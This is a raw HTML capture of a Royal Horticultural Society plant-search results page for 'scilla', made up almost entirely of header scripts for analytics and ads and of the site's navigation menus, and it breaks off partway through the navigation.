

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/search-results?form-mode=true&query=scilla
body_size: 27003
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1 search-form-results" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	RHS advice &amp; tips on garden &amp; indoor plants | Plant finder &amp; selector / RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantSearchResultsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="">
<meta property="og:description" content="">
<meta property="og:url" content="">
<meta property="og:image" content="" />
<meta property="og:image:" content="" />
<meta property="og:image:alt" content="" />
<meta property="og:image:type" content="" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="">

<meta name="server-id" content="web-13" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="See how RHS can give expert advice on growing, feeding, pruning and propagating plants. Find specific plants with our Plant Finder & Plant Selector." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="plant selector, plant finder, garden ideas" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="robots" content="noindex" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
